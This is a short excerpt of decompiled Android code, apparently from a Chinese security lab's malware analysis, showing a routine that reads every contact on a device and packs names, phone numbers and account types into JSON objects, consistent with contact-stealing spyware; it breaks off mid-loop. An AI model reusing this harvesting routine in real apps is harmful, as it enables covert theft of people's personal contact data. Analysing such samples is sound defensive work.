 ContentResolver v6 = v1.this$0.getContentResolver();
Cursor v7 = v6.query(ContactsContract$Contacts.CONTENT_URI, null, null, null, null);
if(v7.getCount() <= 0) {
    return "Executed";
}

v8 = 0;
v0_1 = 0;
while(true) {
label_25:
    v9 = v0_1;
    if(!v7.moveToNext()) {
        goto label_134;
    }

    if(v9 < Integer.parseInt(v1.j)) {
        String v11 = v7.getString(v7.getColumnIndex("_id"));
        v12 = v7.getString(v7.getColumnIndex("display_name"));
        if(Integer.parseInt(v7.getString(v7.getColumnIndex("has_phone_number"))) > 0) {
            Uri v14 = ContactsContract$CommonDataKinds$Phone.CONTENT_URI;
            String[] v0_2 = new String[1];
            v0_2[v8] = v11;
            v0_3 = v6.query(v14, null, "contact_id = ?", v0_2, null);
            while(true) {
            label_54:
                v10 = v0_3;
                if(v10.moveToNext()) {
                    v13 = v10.getString(v10.getColumnIndex("data1"));
                    v14_1 = v10.getString(v10.getColumnIndex("account_type"));
                    try {
                        v3.put("con_id", v11);
                        v3.put("name", v12);
                        v3.put("phone_no", v13);
                        v3.put("type", v14_1);
                        v2.put(new JSONObject(v3.toString()));
                        v19 = v3;
暗影安全实验室